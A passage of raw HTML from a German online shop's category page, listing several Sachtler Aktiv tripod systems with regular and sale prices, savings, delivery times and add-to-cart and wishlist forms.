21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":6753,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6752" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-6752"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/a/sachtler-system-aktiv8-flowtech75-ms_stativ_toneart-shop.jpg" data-link="https://www.toneart-shop.de/sachtler-system-aktiv8-flowtech75-ms.html" title="Sachtler System Aktiv8 Flowtech75 MS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/a/sachtler-system-aktiv8-flowtech75-ms_stativ_toneart-shop.jpg"  alt="Sachtler System Aktiv8 Flowtech75 MS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sachtler-system-aktiv8-flowtech75-ms.html">Sachtler System Aktiv8 Flowtech75 MS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6752" data-price-box="product-id-6752">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-6752"  data-label="Inkl.&#x20;MwSt." data-price-amount="4242.350001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">4.242,35 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-6752"  data-label="Inkl.&#x20;MwSt." data-price-amount="3266.609501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">3.266,61 €</span></span>      <span id="price-excluding-tax-product-price-6752" data-label="Exkl.&#x20;Steuer" data-price-amount="2745.05" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.745,05 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">4.242,35 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-6752"> <span class="offered-price">3.266,61 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 975,74 € Brutto  <span class="price-reduction-percent"> (23 %)</span>  <style> .price-box[data-product-id="6752"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 4 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-S2068S-FTMS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~/product/6752/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="6752"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":6752,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6735" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-6735"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/a/sachtler-system-aktiv6-flowtech75-gs_stativ_toneart-shop_1.jpg" data-link="https://www.toneart-shop.de/sachtler-system-aktiv6-flowtech75-gs.html" title="Sachtler System Aktiv6 Flowtech75 GS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/a/sachtler-system-aktiv6-flowtech75-gs_stativ_toneart-shop_1.jpg"  alt="Sachtler System Aktiv6 Flowtech75 GS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sachtler-system-aktiv6-flowtech75-gs.html">Sachtler System Aktiv6 Flowtech75 GS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6735" data-price-box="product-id-6735">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-6735"  data-label="Inkl.&#x20;MwSt." data-price-amount="3617.600001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">3.617,60 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-6735"  data-label="Inkl.&#x20;MwSt." data-price-amount="2785.552001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">2.785,55 €</span></span>      <span id="price-excluding-tax-product-price-6735" data-label="Exkl.&#x20;Steuer" data-price-amount="2340.8" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.340,80 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">3.617,60 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-6735"> <span class="offered-price">2.785,55 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 832,05 € Brutto  <span class="price-reduction-percent"> (23 %)</span>  <style> .price-box[data-product-id="6735"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 4 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-S2064S-FTGS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~/product/6735/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="6735"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":6735,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6668" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-6668"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/a/sachtler-system-aktiv8t-flowtech75-ms_stativsystem_toneart-shop.jpg" data-link="https://www.toneart-shop.de/sachtler-system-aktiv8t-flowtech75-ms.html" title="Sachtler System Aktiv8T Flowtech75 MS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/a/sachtler-system-aktiv8t-flowtech75-ms_stativsystem_toneart-shop.jpg"  alt="Sachtler System Aktiv8T Flowtech75 MS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sachtler-system-aktiv8t-flowtech75-ms.html">Sachtler System Aktiv8T Flowtech75 MS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6668" data-price-box="product-id-6668">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-6668"  data-label="Inkl.&#x20;MwSt." data-price-amount="4242.350001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">4.242,35 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-6668"  data-label="Inkl.&#x20;MwSt." data-price-amount="3266.609501" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">3.266,61 €</span></span>      <span id="price-excluding-tax-product-price-6668" data-label="Exkl.&#x20;Steuer" data-price-amount="2745.05" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.745,05 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">4.242,35 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-6668"> <span class="offered-price">3.266,61 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 975,74 € Brutto  <span class="price-reduction-percent"> (23 %)</span>  <style> .price-box[data-product-id="6668"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 